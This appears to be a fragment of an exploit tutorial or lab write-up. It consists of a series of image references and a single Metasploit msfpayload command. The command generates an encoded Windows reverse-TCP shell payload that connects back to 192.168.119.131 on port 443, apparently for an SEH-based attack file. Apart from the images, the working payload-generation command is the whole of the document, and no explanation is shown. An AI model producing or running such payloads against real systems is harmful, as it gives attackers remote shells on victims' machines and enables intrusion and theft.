 msfpayload windows/shell_reverse_tcp LHOST="192.168.119.131" LPORT=443 EXITFUNC=thread R | msfencode -b '\x00\x0A\x0D' > vs-seh-attack
